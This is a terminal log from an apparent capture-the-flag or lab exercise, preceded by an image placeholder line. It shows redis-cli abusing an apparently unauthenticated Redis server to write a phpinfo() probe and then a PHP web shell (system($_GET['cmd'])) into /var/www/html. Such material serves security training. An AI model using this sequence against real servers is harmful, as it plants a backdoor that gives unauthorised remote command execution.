 ┌[root☮Parrot]-(/home/jonathan/PenTesting/10.10.166.136)
└> redis-cli -h 10.10.132.232
10.10.132.232:6379> config set dir /var/www/html
OK
10.10.132.232:6379> config set dbfilename redis.php
OK
10.10.132.232:6379> set test "<?php phpinfo(); ?>"
OK
10.10.132.232:6379> save
OK
10.10.132.232:6379> set test "<?php system($_GET['cmd']); ?>"
OK
10.10.132.232:6379> save
OK